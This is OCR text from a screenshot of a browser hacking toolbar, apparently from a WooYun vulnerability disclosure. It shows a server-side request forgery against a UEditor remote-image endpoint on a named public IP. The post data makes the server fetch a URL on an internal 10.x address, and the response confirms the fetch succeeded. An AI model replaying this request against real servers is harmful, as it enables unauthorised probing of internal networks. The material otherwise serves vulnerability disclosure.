 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OT
Load URL
http://118.144.75.72/platform/ueditor/jsp/getRemoteImage.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Post data
upfile=http://10.5.1.74:8080/html5/html5.jpg
{'url':'upload/1450833065675.jpg','tip':'远程图片抓取成功！','srcUrl':'http://10.5.1.74:8080/html5/html5.jpg'}
www.wooyun.org